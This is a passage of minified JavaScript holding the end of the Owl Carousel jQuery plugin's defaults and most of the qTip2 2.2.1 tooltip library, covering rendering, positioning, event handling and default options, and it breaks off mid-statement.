i=Object.create(o);i.init(e,this),t.data(this,"owlCarousel",i)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(o){"use strict";function n(t,e,i,n){this.id=i,this.target=t,this.tooltip=z,this.elements={target:t},this._id=H+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:o(),disabled:M,attr:n,onTooltip:M,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=M}function s(t){return t===z||"object"!==o.type(t)}function r(t){return!(o.isFunction(t)||t&&t.attr||t.length||"object"===o.type(t)&&(t.jquery||t.then))}function a(t){var e,i,n,a;return s(t)?M:(s(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&(s(e=t.content)||e.jquery||e.done?e=t.content={text:i=r(e)?M:e}:i=e.text,"ajax"in e&&(n=e.ajax,a=n&&n.once!==M,delete e.ajax,e.text=function(t,e){var s=i||o(this).attr(e.options.content.attr)||"Loading...",r=o.ajax(o.extend({},n,{context:e})).then(n.success,z,n.error).then(function(t){return t&&a&&e.set("content.text",t),t},function(t,i,o){e.destroyed||0===t.status||e.set("content.text",i+": "+o)});return a?s:(e.set("content.text",s),r)}),"title"in e&&(o.isPlainObject(e.title)&&(e.button=e.title.button,e.title=e.title.text),r(e.title||M)&&(e.title=M))),"position"in t&&s(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&s(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===_?{ready:_}:{event:t.show}),"hide"in t&&s(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&s(t.style)&&(t.style={classes:t.style}),o.each(B,function(){this.sanitize&&this.sanitize(t)}),t)}function l(t,e){for(var i,o=0,n=t,s=e.split(".");n=n[s[o++]];)o<s.length&&(i=n);return[i||t,s.pop()]}function c(t,e){var i,o,n;for(i in this.checks)for(o in this.checks[i])(n=new RegExp(o,"i").exec(t))&&(e.push(n),("builtin"===i||this.plugins[i])&&this.checks[i][o].apply(this.plugins[i]||this,e))}function d(t){return Y.concat("").join(t?"-"+t+" ":" ")}function u(t,e){return e>0?setTimeout(o.proxy(t,this),e):void t.call(this)}function h(t){this.tooltip.hasClass(J)||(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=u.call(this,function(){this.toggle(_,t)},this.options.show.delay))}function p(t){if(!this.tooltip.hasClass(J)&&!this.destroyed){var e=o(t.relatedTarget),i=e.closest(V)[0]===this.tooltip[0],n=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||n))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else this.timers.hide=u.call(this,function(){this.toggle(M,t)},this.options.hide.delay,this)}}function m(t){!this.tooltip.hasClass(J)&&this.options.hide.inactive&&(clearTimeout(this.timers.inactive),this.timers.inactive=u.call(this,function(){this.hide(t)},this.options.hide.inactive))}function f(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function g(t,i,n){o(e.body).delegate(t,(i.split?i:i.join("."+H+" "))+"."+H,function(){var t=C.api[o.attr(this,X)];t&&!t.disabled&&n.apply(t,arguments)})}function v(t,i,s){var r,l,c,d,u,h=o(e.body),p=t[0]===e?h:t,m=t.metadata?t.metadata(s.metadata):z,f="html5"===s.metadata.type&&m?m[s.metadata.name]:z,g=t.data(s.metadata.name||"qtipopts");try{g="string"==typeof g?o.parseJSON(g):g}catch(t){}if(l=(d=o.extend(_,{},C.defaults,s,"object"==typeof g?a(g):z,a(f||m))).position,d.id=i,"boolean"==typeof d.content.text){if(c=t.attr(d.content.attr),d.content.attr===M||!c)return M;d.content.text=c}if(l.container.length||(l.container=h),l.target===M&&(l.target=p),d.show.target===M&&(d.show.target=p),d.show.solo===_&&(d.show.solo=l.container.closest("body")),d.hide.target===M&&(d.hide.target=p),d.position.viewport===_&&(d.position.viewport=l.container),l.container=l.container.eq(0),l.at=new k(l.at,_),l.my=new k(l.my),t.data(H))if(d.overwrite)t.qtip("destroy",!0);else if(d.overwrite===M)return M;return t.attr(R,i),d.suppress&&(u=t.attr("title"))&&t.removeAttr("title").attr(et,u).attr("title",""),r=new n(t,d,i,!!c),t.data(H,r),r}function w(t){return t.charAt(0).toUpperCase()+t.slice(1)}function y(t,e){return Math.ceil(parseFloat(function(t,e){var o,n,s=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+gt.join(s+" ")+s).split(" "),a=0;if(ft[e])return t.css(ft[e]);for(;o=r[a++];)if((n=t.css(o))!==i)return ft[e]=o,n}(t,e)))}function b(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.init(this.qtip=t)}function x(t,e){this.options=e,this._ns="-modal",this.init(this.qtip=t)}function T(t){this._ns="ie6",this.init(this.qtip=t)}var C,S,k,I,E,_=!0,M=!1,z=null,P="x",N="y",A="width",L="height",O="top",j="left",W="bottom",F="right",D="center",q="flipinvert",$="shift",B={},H="qtip",R="data-hasqtip",X="data-qtip-id",Y=["ui-widget","ui-tooltip"],V="."+H,Q="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),U=H+"-fixed",G=H+"-default",Z=H+"-focus",K=H+"-hover",J=H+"-disabled",tt="_replacedByqTip",et="oldtitle",it={ie:function(){for(var t=4,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];t+=1);return t>4?t:NaN}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||M};(S=n.prototype)._when=function(t){return o.when.apply(o,t)},S.render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,n=this.cache,s=this.elements,r=i.content.text,a=i.content.title,l=i.content.button,c=i.position,d=(this._id,[]);return o.attr(this.target[0],"aria-describedby",this._id),n.posClass=this._createPosClass((this.position={my:c.my,at:c.at}).my),this.tooltip=s.tooltip=o("<div/>",{id:this._id,class:[H,G,i.style.classes,n.posClass].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===c.target&&c.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":M,"aria-describedby":this._id+"-content","aria-hidden":_}).toggleClass(J,this.disabled).attr(X,this.id).data(H,this).appendTo(c.container).append(s.content=o("<div />",{class:H+"-content",id:this._id+"-content","aria-atomic":_})),this.rendered=-1,this.positioning=_,a&&(this._createTitle(),o.isFunction(a)||d.push(this._updateTitle(a,M))),l&&this._createButton(),o.isFunction(r)||d.push(this._updateContent(r,M)),this.rendered=_,this._setWidget(),o.each(B,function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)}),this._unassignEvents(),this._assignEvents(),this._when(d).then(function(){e._trigger("render"),e.positioning=M,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle(_,n.event,M),e.hiddenDuringWait=M}),C.api[this.id]=this,this},S.destroy=function(t){function e(){if(!this.destroyed){this.destroyed=_;var t,e=this.target,i=e.attr(et);for(t in this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),o.each(this.plugins,function(){this.destroy&&this.destroy()}),this.timers)clearTimeout(this.timers[t]);e.removeData(H).removeAttr(X).removeAttr(R).removeAttr("aria-describedby"),this.options.suppress&&i&&e.attr("title",i).removeAttr(et),this._unassignEvents(),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=z,delete C.api[this.id]}}return this.destroyed?this.target:(t===_&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",o.proxy(e,this)),!this.triggering&&this.hide()),this.target)},I=S.checks={builtin:{"^id$":function(t,e,i,n){var s=i===_?C.nextid:i,r=H+"-"+s;s!==M&&s.length>0&&!o("#"+r).length?(this._id=r,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,o){this.options.content.text===this.target.attr(o)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){return i?(i&&!this.elements.title&&this._createTitle(),void this._updateTitle(i)):this._removeTitle()},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(this.position[e]=t[e]=new k(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(_)||this.toggle(_))},"^style.classes$":function(t,e,i,o){this.rendered&&this.tooltip.removeClass(o).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(G,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[(o.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},S.get=function(t){if(this.destroyed)return this;var e=l(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var ot=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,nt=/^prerender|show\.ready/i;S.set=function(t,e){if(this.destroyed)return this;var i,n=this.rendered,s=M,r=this.options;return this.checks,"string"==typeof t?(i=t,(t={})[i]=e):t=o.extend({},t),o.each(t,function(e,i){if(n&&nt.test(e))delete t[e];else{var a,c=l(r,e.toLowerCase());a=c[0][c[1]],c[0][c[1]]=i&&i.nodeType?o(i):i,s=ot.test(e)||s,t[e]=[c[0],c[1],i,a]}}),a(r),this.positioning=_,o.each(t,o.proxy(c,this)),this.positioning=M,this.rendered&&this.tooltip[0].offsetWidth>0&&s&&this.reposition("mouse"===r.position.target?z:this.cache.event),this},S._update=function(t,e){var i=this,n=this.cache;return this.rendered&&t?(o.isFunction(t)&&(t=t.call(this.elements.target,n.event,this)||""),o.isFunction(t.then)?(n.waiting=_,t.then(function(t){return n.waiting=M,i._update(t,e)},z,function(t){return i._update(t,e)})):t===M||!t&&""!==t?M:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then(function(t){i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(n.event,!t.length)}))):M},S._waitForContent=function(t){var e=this.cache;return e.waiting=_,(o.fn.imagesLoaded?t.imagesLoaded():o.Deferred().resolve([])).done(function(){e.waiting=M}).promise()},S._updateContent=function(t,e){this._update(t,this.elements.content,e)},S._updateTitle=function(t,e){this._update(t,this.elements.title,e)===M&&this._removeTitle(M)},S._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=o("<div />",{class:H+"-titlebar "+(this.options.style.widget?d("header"):"")}).append(t.title=o("<div />",{id:e,class:H+"-title","aria-atomic":_})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){o(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){o(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},S._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=z,t!==M&&this.reposition())},S._createPosClass=function(t){return H+"-pos-"+(t||this.options.position.my).abbrev()},S.reposition=function(i,n){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=_;var s,r,a,l,c=this.cache,d=this.tooltip,u=this.options.position,h=u.target,p=u.my,m=u.at,f=u.viewport,g=u.container,v=u.adjust,w=v.method.split(" "),y=d.outerWidth(M),b=d.outerHeight(M),x=0,T=0,C=d.css("position"),S={left:0,top:0},k=d[0].offsetWidth>0,I=i&&"scroll"===i.type,E=o(t),z=g[0].ownerDocument,P=this.mouse;if(o.isArray(h)&&2===h.length)m={x:j,y:O},S={left:h[0],top:h[1]};else if("mouse"===h)m={x:j,y:O},(!v.mouse||this.options.hide.distance)&&c.origin&&c.origin.pageX?i=c.origin:!i||i&&("resize"===i.type||"scroll"===i.type)?i=c.event:P&&P.pageX&&(i=P),"static"!==C&&(S=g.offset()),z.body.offsetWidth!==(t.innerWidth||z.documentElement.clientWidth)&&(r=o(e.body).offset()),S={left:i.pageX-S.left+(r&&r.left||0),top:i.pageY-S.top+(r&&r.top||0)},v.mouse&&I&&P&&(S.left-=(P.scrollX||0)-E.scrollLeft(),S.top-=(P.scrollY||0)-E.scrollTop());else{if("event"===h?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?c.target=o(i.target):i.target||(c.target=this.elements.target):"event"!==h&&(c.target=o(h.jquery?h:this.elements.target)),h=c.target,0===(h=o(h).eq(0)).length)return this;h[0]===e||h[0]===t?(x=it.iOS?t.innerWidth:h.width(),T=it.iOS?t.innerHeight:h.height(),h[0]===t&&(S={top:(f||h).scrollTop(),left:(f||h).scrollLeft()})):B.imagemap&&h.is("area")?s=B.imagemap(this,h,m,B.viewport?w:M):B.svg&&h&&h[0].ownerSVGElement?s=B.svg(this,h,m,B.viewport?w:M):(x=h.outerWidth(M),T=h.outerHeight(M),S=h.offset()),s&&(x=s.width,T=s.height,r=s.offset,S=s.position),S=this.reposition.offset(h,S,g),(it.iOS>3.1&&it.iOS<4.1||it.iOS>=4.3&&it.iOS<4.33||!it.iOS&&"fixed"===C)&&(S.left-=E.scrollLeft(),S.top-=E.scrollTop()),(!s||s&&s.adjustable!==M)&&(S.left+=m.x===F?x:m.x===D?x/2:0,S.top+=m.y===W?T:m.y===D?T/2:0)}return S.left+=v.x+(p.x===F?-y:p.x===D?-y/2:0),S.top+=v.y+(p.y===W?-b:p.y===D?-b/2:0),B.viewport?(a=S.adjusted=B.viewport(this,S,u,x,T,y,b),r&&a.left&&(S.left+=r.left),r&&a.top&&(S.top+=r.top),a.my&&(this.position.my=a.my)):S.adjusted={left:0,top:0},c.posClass!==(l=this._createPosClass(this.position.my))&&d.removeClass(c.posClass).addClass(c.posClass=l),this._trigger("move",[S,f.elem||f],i)?(delete S.adjusted,n===M||!k||isNaN(S.left)||isNaN(S.top)||"mouse"===h||!o.isFunction(u.effect)?d.css(S):o.isFunction(u.effect)&&(u.effect.call(d,this,o.extend({},S)),d.queue(function(t){o(this).css({opacity:"",height:""}),it.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=M,this):this},S.reposition.offset=function(t,i,n){function s(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}if(!n[0])return i;var r,a,l,c,d=o(t[0].ownerDocument),u=!!it.ie&&"CSS1Compat"!==e.compatMode,h=n[0];do{"static"!==(a=o.css(h,"position"))&&("fixed"===a?(l=h.getBoundingClientRect(),s(d,-1)):((l=o(h).position()).left+=parseFloat(o.css(h,"borderLeftWidth"))||0,l.top+=parseFloat(o.css(h,"borderTopWidth"))||0),i.left-=l.left+(parseFloat(o.css(h,"marginLeft"))||0),i.top-=l.top+(parseFloat(o.css(h,"marginTop"))||0),r||"hidden"===(c=o.css(h,"overflow"))||"visible"===c||(r=o(h)))}while(h=h.offsetParent);return r&&(r[0]!==d[0]||u)&&s(r,1),i};var st=(k=S.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,D).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?N:P}).prototype;st.invert=function(t,e){this[t]=this[t]===j?F:this[t]===F?j:e||this[t]},st.string=function(t){var e=this.x,i=this.y,o=e!==i?"center"===e||"center"!==i&&(this.precedance===N||this.forceY)?[i,e]:[e,i]:[e];return!1!==t?o.join(" "):o},st.abbrev=function(){var t=this.string(!1);return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},st.clone=function(){return new k(this.string(),this.forceY)},S.toggle=function(t,i){var n=this.cache,s=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&n.event&&/out|leave/.test(n.event.type)&&s.show.target.add(i.target).length===s.show.target.length&&r.has(i.relatedTarget).length)return this;n.event=o.event.fix(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=_),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var a,l,c,d=t?"show":"hide",u=this.options[d],h=(this.options[t?"hide":"show"],this.options.position),p=this.options.content,m=this.tooltip.css("width"),f=this.tooltip.is(":visible"),g=t||1===u.target.length,v=!i||u.target.length<2||n.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!f),l=(a=!r.is(":animated")&&f===t&&v)?z:!!this._trigger(d,[90]),this.destroyed?this:(l!==M&&t&&this.focus(i),!l||a?this:(o.attr(r[0],"aria-hidden",!t),t?(this.mouse&&(n.origin=o.event.fix(this.mouse)),o.isFunction(p.text)&&this._updateContent(p.text,M),o.isFunction(p.title)&&this._updateTitle(p.title,M),!E&&"mouse"===h.target&&h.adjust.mouse&&(o(e).bind("mousemove."+H,this._storeMouse),E=_),m||r.css("width",r.outerWidth(M)),this.reposition(i,arguments[2]),m||r.css("width",""),u.solo&&("string"==typeof u.solo?o(u.solo):o(V,u.solo)).not(r).not(u.target).qtip("hide",o.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete n.origin,E&&!o(V+'[tracking="true"]:visible',u.solo).not(r).length&&(o(e).unbind("mousemove."+H),E=M),this.blur(i)),c=o.proxy(function(){t?(it.ie&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof u.autofocus&&o(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")},this),u.effect===M||g===M?(r[d](),c()):o.isFunction(u.effect)?(r.stop(1,1),u.effect.call(r,this),r.queue("fx",function(t){c(),t()})):r.fadeTo(90,t?1:0,c),t&&u.target.trigger("qtip-"+this.id+"-inactive"),this))},S.show=function(t){return this.toggle(_,t)},S.hide=function(t){return this.toggle(M,t)},S.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=o(V),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),s=C.zindex+e.length;return i.hasClass(Z)||this._trigger("focus",[s],t)&&(n!==s&&(e.each(function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+Z).qtip("blur",t)),i.addClass(Z)[0].style.zIndex=s),this},S.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(Z),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},S.disable=function(t){return this.destroyed?this:("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(J):this.disabled):"boolean"!=typeof t&&(t=_),this.rendered&&this.tooltip.toggleClass(J,t).attr("aria-disabled",t),this.disabled=!!t,this)},S.enable=function(){return this.disable(M)},S._createButton=function(){var t=this,e=this.elements,i=e.tooltip,n=this.options.content.button,s="string"==typeof n?n:"Close tooltip";e.button&&e.button.remove(),e.button=n.jquery?n:o("<a />",{class:"qtip-close "+(this.options.style.widget?"":H+"-icon"),title:s,"aria-label":s}).prepend(o("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(J)||t.hide(e),M})},S._updateButton=function(t){if(!this.rendered)return M;var e=this.elements.button;t?this._createButton():e.remove()},S._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,o=i.hasClass(J);i.removeClass(J),J=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(J,o),i.toggleClass("ui-helper-reset "+d(),t).toggleClass(G,this.options.style.def&&!t),e.content&&e.content.toggleClass(d("content"),t),e.titlebar&&e.titlebar.toggleClass(d("header"),t),e.button&&e.button.toggleClass(H+"-icon",!t)},S._storeMouse=function(t){return(this.mouse=o.event.fix(t)).type="mousemove",this},S._bind=function(t,e,i,n,s){if(t&&i&&e.length){var r="."+this._id+(n?"-"+n:"");return o(t).bind((e.split?e:e.join(r+" "))+r,o.proxy(i,s||this)),this}},S._unbind=function(t,e){return t&&o(t).unbind("."+this._id+(e?"-"+e:"")),this},S._trigger=function(t,e,i){var n=o.Event("tooltip"+t);return n.originalEvent=i&&o.extend({},i)||this.cache.event||z,this.triggering=t,this.tooltip.trigger(n,[this].concat(e||[])),this.triggering=M,!n.isDefaultPrevented()},S._bindEvents=function(t,e,i,n,s,r){var a=i.filter(n).add(n.filter(i)),l=[];a.length&&(o.each(e,function(e,i){var n=o.inArray(i,t);n>-1&&l.push(t.splice(n,1)[0])}),l.length&&(this._bind(a,l,function(t){(!!this.rendered&&this.tooltip[0].offsetWidth>0?r:s).call(this,t)}),i=i.not(a),n=n.not(a))),this._bind(i,t,s),this._bind(n,e,r)},S._assignInitialEvents=function(t){function e(t){return this.disabled||this.destroyed?M:(this.cache.event=t&&o.event.fix(t),this.cache.target=t&&o(t.target),clearTimeout(this.timers.show),void(this.timers.show=u.call(this,function(){this.render("object"==typeof t||i.show.ready)},i.prerender?0:i.show.delay)))}var i=this.options,n=i.show.target,s=i.hide.target,r=i.show.event?o.trim(""+i.show.event).split(" "):[],a=i.hide.event?o.trim(""+i.hide.event).split(" "):[];this._bind(this.elements.target,["remove","removeqtip"],function(){this.destroy(!0)},"destroy"),/mouse(over|enter)/i.test(i.show.event)&&!/mouse(out|leave)/i.test(i.hide.event)&&a.push("mouseleave"),this._bind(n,"mousemove",function(t){this._storeMouse(t),this.cache.onTarget=_}),this._bindEvents(r,a,n,s,e,function(){return this.timers?void clearTimeout(this.timers.show):M}),(i.show.ready||i.prerender)&&e.call(this,t)},S._assignEvents=function(){var i=this,n=this.options,s=n.position,r=this.tooltip,a=n.show.target,l=n.hide.target,c=s.container,d=s.viewport,u=o(e),g=(o(e.body),o(t)),v=n.show.event?o.trim(""+n.show.event).split(" "):[],w=n.hide.event?o.trim(""+n.hide.event).split(" "):[];o.each(n.events,function(t,e){i._bind(r,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,r)}),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(u,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),n.hide.fixed?l=l.add(r.addClass(U)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(l,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(c.closest("html"),["mousedown","touchstart"],function(t){var e=o(t.target),i=this.rendered&&!this.tooltip.hasClass(J)&&this.tooltip[0].offsetWidth>0,n=e.parents(V).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||n||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof n.hide.inactive&&(this._bind(a,"qtip-"+this.id+"-inactive",m,"inactive"),this._bind(l.add(r),C.inactiveEvents,m)),this._bindEvents(v,w,a,l,h,p),this._bind(a.add(r),"mousemove",function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,o=Math.abs;(o(t.pageX-e.pageX)>=i||o(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)}),"mouse"===s.target&&s.adjust.mouse&&(n.hide.event&&this._bind(a,["mouseenter","mouseleave"],function(t){return this.cache?void(this.cache.onTarget="mouseenter"===t.type):M}),this._bind(u,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(J)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(s.adjust.resize||d.length)&&this._bind(o.event.special.resize?d:g,"resize",f),s.adjust.scroll&&this._bind(g.add(s.container),"scroll",f)},S._unassignEvents=function(){var i=this.options,n=i.show.target,s=i.hide.target,r=o.grep([this.elements.target[0],this.rendered&&this.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],t,e],function(t){return"object"==typeof t});n&&n.toArray&&(r=r.concat(n.toArray())),s&&s.toArray&&(r=r.concat(s.toArray())),this._unbind(r)._unbind(r,"destroy")._unbind(r,"inactive")},o(function(){g(V,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=o(t.currentTarget),n=o(t.relatedTarget||t.target),s=this.options;e?(this.focus(t),i.hasClass(U)&&!i.hasClass(J)&&clearTimeout(this.timers.hide)):"mouse"===s.position.target&&s.position.adjust.mouse&&s.hide.event&&s.show.target&&!n.closest(s.show.target[0]).length&&this.hide(t),i.toggleClass(K,e)}),g("["+X+"]",Q,m)}),C=o.fn.qtip=function(t,e,n){var s=(""+t).toLowerCase(),r=z,l=o.makeArray(arguments).slice(1),c=l[l.length-1],d=this[0]?o.data(this[0],H):z;return!arguments.length&&d||"api"===s?d:"string"==typeof t?(this.each(function(){var t=o.data(this,H);if(!t)return _;if(c&&c.timeStamp&&(t.cache.event=c),!e||"option"!==s&&"options"!==s)t[s]&&t[s].apply(t,l);else{if(n===i&&!o.isPlainObject(e))return r=t.get(e),M;t.set(e,n)}}),r!==z?r:this):"object"!=typeof t&&arguments.length?void 0:(d=a(o.extend(_,{},t)),this.each(function(t){var e,i;return i=!(i=o.isArray(d.id)?d.id[t]:d.id)||i===M||i.length<1||C.api[i]?C.nextid++:i,(e=v(o(this),i,d))===M?_:(C.api[i]=e,o.each(B,function(){"initialize"===this.initialize&&this(e)}),void e._assignInitialEvents(c))}))},o.qtip=n,C.api={},o.each({attr:function(t,e){if(this.length){var i=this[0],n="title",s=o.data(i,"qtip");if(t===n&&s&&"object"==typeof s&&s.options.suppress)return arguments.length<2?o.attr(i,et):(s&&s.options.content.attr===n&&s.cache.attr&&s.set("content.text",e),this.attr(et,e))}return o.fn["attr"+tt].apply(this,arguments)},clone:function(t){var e=(o([]),o.fn["clone"+tt].apply(this,arguments));return t||e.filter("["+et+"]").attr("title",function(){return o.attr(this,et)}).removeAttr(et),e}},function(t,e){if(!e||o.fn[t+tt])return _;var i=o.fn[t+tt]=o.fn[t];o.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),o.ui||(o["cleanData"+tt]=o.cleanData,o.cleanData=function(t){for(var e,i=0;(e=o(t[i])).length;i++)if(e.attr(R))try{e.triggerHandler("removeqtip")}catch(t){}o["cleanData"+tt].apply(this,arguments)}),C.version="2.2.1",C.nextid=0,C.inactiveEvents=Q,C.zindex=15e3,C.defaults={prerender:M,id:M,overwrite:_,suppress:_,content:{text:_,attr:"title",title:M,button:M},position:{my:"top left",at:"bottom right",target:M,container:M,viewport:M,adjust:{x:0,y:0,mouse:_,scroll:_,resize:_,method:"flipinvert flipinvert"},effect:function(t,e){o(this).animate(e,{duration:200,queue:M})}},show:{target:M,event:"mouseenter",effect:_,delay:90,solo:M,ready:M,autofocus:M},hide:{target:M,event:"mouseleave",effect:_,delay:0,fixed:M,inactive:M,leave:"window",distance:M},style:{classes:"",widget:M,width:M,height:M,def:_},events:{render:z,move:z,show:z,hide:z,toggle:z,visible:z,hidden:z,focus:z,blur:z}};var rt,at="margin",lt="border",ct="color",dt="background-color",ut="transparent",ht=" !important",pt=!!e.createElement("canvas").getContext,mt=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,ft={},gt=["Webkit","O","Moz","ms"];if(pt)var vt=(t.devicePixelRatio||1)/function(){var t=e.createElement("canvas").getContext("2d");return t.backingStorePixelRatio||t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||1}();else var wt=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'};o.extend(b.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=o("<div />",{class:H+"-tip"}).prependTo(t.tooltip),pt?((e=o("<canvas 